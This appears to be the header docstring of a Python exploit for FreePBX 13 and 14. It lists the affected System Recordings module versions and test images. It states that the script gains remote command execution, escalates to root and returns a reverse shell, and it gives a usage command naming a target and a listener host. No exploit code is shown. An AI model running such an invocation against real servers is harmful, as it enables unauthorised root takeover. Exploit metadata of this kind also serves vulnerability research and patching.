 '''
Title | FreePBX 13 Remote Command Execution and Privilege Escalation
Date | 10/21/2016
Author | Christopher Davis
Vendor | https://www.freepbx.org/
Version | FreePBX 13 & 14 (System Recordings Module versions: 13.0.1beta1 - 13.0.26)
Tested on | http://downloads.freepbxdistro.org/ISO/FreePBX-64bit-10.13.66.iso
http://downloads.freepbxdistro.org/ISO/FreePBX-32bit-10.13.66.iso
Purpose | This script exploits the freepbx website, elevates privileges and returns a reverse bind tcp as root
Usage | python pbx.py -u http://10.2.2.109 -l 10.2.2.115 -p 4444 -s r
Orig Author | pgt - nullsecurity.net
'''